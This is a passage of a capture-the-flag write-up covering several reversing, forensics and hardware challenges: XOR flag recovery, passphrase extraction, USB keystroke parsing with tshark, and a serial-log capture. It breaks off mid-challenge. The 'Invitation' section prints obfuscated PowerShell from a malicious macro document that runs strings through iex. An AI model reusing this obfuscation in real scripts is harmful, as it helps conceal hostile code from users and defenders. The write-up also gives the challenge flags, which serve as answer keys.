
To test what the values were being compared to, I added a breakpoint before the cmp BYTE PTR [rbp-0x1d], al operation and printed the register. Having entered a long string at the Pin: prompt, I also set the value in the al register to the expected value to see what future correct values were.

Using the jsdec decompiler in Cutter, I also saw the string that was being compared to after running the XOR operation on the input buffer. So, to reveal the flag I just wrote a python one-liner to XOR that string.

>>> ''.join([chr((ord(x)) ^ 9) for x in "}a:Vh|}a:g}8j=}89gV<p<}:dV8<Vg9}V<9V<:j|{:"])
'th3_auth3nt1c4t10n_5y5t3m_15_n0t_50_53cur3'
Flag: CHTB{th3_auth3nt1c4t10n_5y5t3m_15_n0t_50_53cur3}
- Passphrase
- Category: Reversing
- Difficulty: 1/4
- Files: ELF 64-bit LSB pie executable
A quick one. The program asks for a passphrase.

Disassembling the binary, you’d see a bunch of bytes being moved that follow the typical flag format in between a bunch of other valid calls.

Enter those as the passphrase and you’re done!

Flag: CHTB{3xtr4t3rR3stR14L5_VS_hum4n5}
category - Forensics
- Key Mission
- Category: Forensics
- Difficulty: 1/4
- Files: Pcap
We get a USB pcap for a “BlackWidow Ultimate 2016” Keyboard. Key inputs are in a “HID Data” field and not usb.capdata which I was used to.

Without knowing the field name to get the HID Data, I learnt that you can output as pdml using tshark (tshark -r key_mission.pcap -T pdml) to get all of the fields in a packet that you can use with -T fields for the -e flag.
Anyways, extract keypresses with tshark -r key_mission.pcap -T fields -e usbhid.data | sed 's/../:&/g2' > presses and use ctf-usb-keyboard-parser to convert them to ASCII.

Flag: CHTB{a_plac3_fAr_fAr_away_fr0m_earth}
- Invitation
- Category: Forensics
- Difficulty: 1/4
- Files: Word Docm Document
We get a macro enabled word document, so I used ViperMonkey to extract and analyse it. The resultant PowerShell command was extracted can be seen on CyberChef here. In between all of the nastiness, the two (formatted) statements of interest were.
.
( $PshomE[4]+$pshoMe[30]+'x') (
[strinG]::join(
'' , ([REGeX]::MaTCHES( ")'x'+]31[DIlLeHs$+]1[DiLLehs$ (&| )43]RAhc[]GnIRTs[,'tXj'(eCALPER.)'$','wqi'(eCALPER.)';tX'+'jera_scodlam'+'{B'+'T'+'HCtXj '+'= p'+'gerwqi'(" ,'.' ,'R'+'iGHTtOl'+'eft'
) | FoREaCH-OBJecT {$_.VALUE} ))
)
SEt ("G8"+"h") (
" ) )63]Rahc[,'raZ'EcalPeR- 43]Rahc[,)05]Rahc[+87]Rahc[+94]Rahc[( eCAlpERc- )';2'+'N'+'1'+'}atem_we'+'n_eht'+'_2N1 = n'+'gerr'+'aZ'(( ( )''niOj-'x'+]3,1[)(GNirTSot.EcNereFeRpEsOBREv$ ( . "
);
-jOIn ( lS ("VAR"+"IaB"+"LE:g"+"8H") ).VALue[ - 1.. - ( ( lS ("VAR"+"IaB"+"LE:g"+"8H") ).VALue.LengtH)] | IeX
I booted a Windows VM to try and deobfuscate the statements a little. The first one I reduced to the following and ran in a PowerShell session:
[strinG]::join(
'' , ([REGeX]::MaTCHES( ")'x'+]31[DIlLeHs$+]1[DiLLehs$ (&| )43]RAhc[]GnIRTs[,'tXj'(eCALPER.)'$','wqi'(eCALPER.)';tX'+'jera_scodlam'+'{B'+'T'+'HCtXj '+'= p'+'gerwqi'(" ,'.' ,'R'+'iGHTtOl'+'eft'
) | FoREaCH-OBJecT {$_.VALUE} ))

That resulted in:
('iqwreg'+'p ='+' jXtCH'+'T'+'B{'+'maldocs_arej'+'Xt;').REPLACe('iqw','$').REPLACe('jXt',[sTRInG][chAR]34) |&( $sheLLiD[1]+$sHeLlID[13]+'x')
If you look closely, you should spot a part of the flag as CHTB{maldocs_are. Notice the calls to replace() which make it more obvious. The second interesting statement I mentioned, you should see a part of the flag that is reversed: '}atem_we'+'n_eht'+'. Reverse by hand and put them together to get the flag.
Flag: CHTB{maldocs_are_the_new_meta}
category - Hardware
- Serial Logs
- Category: Hardware
- Difficulty: 1/4
- Files: .sal file
After figuring out what a .sal file was, I downloaded the Windows Logic Analyzer software from Saleae here. Open up the .sal file and you’d see a waveform of sorts. It took a bit of time to figure out how to use Logic2 application, but eventually I got to the point where I added a Async Serial Analyzer and chose 115200 as the bit rate (a guess).

In the terminal view you could see some clear text “logs”, with the last readable entry saying that the baud rate has changed, followed by gibberish.

With a clear hint that the baud rate changed, the next step was to figure out what the new baud rate was. Looking at the waveform zoomed out pretty far you could see the collapsed pulses being visually different together with the ASCII representation of the bytes Logic2 shows.
